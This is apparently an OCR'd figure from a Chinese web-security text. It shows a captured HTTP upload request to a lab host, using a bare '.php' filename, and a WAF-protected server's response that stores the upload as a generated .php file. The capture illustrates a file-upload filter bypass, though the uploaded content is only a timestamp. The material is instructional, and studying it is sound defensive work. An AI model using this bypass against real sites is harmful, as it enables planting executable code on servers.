 Request
Raw Params Headers Hex
POST /1.php HTTP/1.1
Host: 192.168.72.128
Proxy-Connection: keep-alive
Content-Length: 206
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Origin: http://192.168.72.128
User-Agent: Mozilla/5.0 (Windows NT 5.1)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/36.0.1985.143 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYzXwG4FRR5aAav4K
Referer: http://192.168.72.128/1.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.4
Cookie:
------WebKitFormBoundaryYzXwG4FRR5aAav4K
Content-Disposition: form-data; name="upfile";
filename=.php
Content-Type: application/octet-stream
17:41 2014-9-4
------WebKitFormBoundaryYzXwG4FRR5aAav4K--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Thu, 04 Sep 2014 09:43:18 GMT
Content-Type: text/html
Server: IIS
X-Powered-By: WAF/2.0
Set-Cookie:
safedog-flow-item=6E08B4DFA1207D682819F90B2BF1AC5F
expires=Dec, 11-Oct-2150 11:16:34 GMT;
domain=192.168.72.128; path=/
1409823798.php
图 6-2-3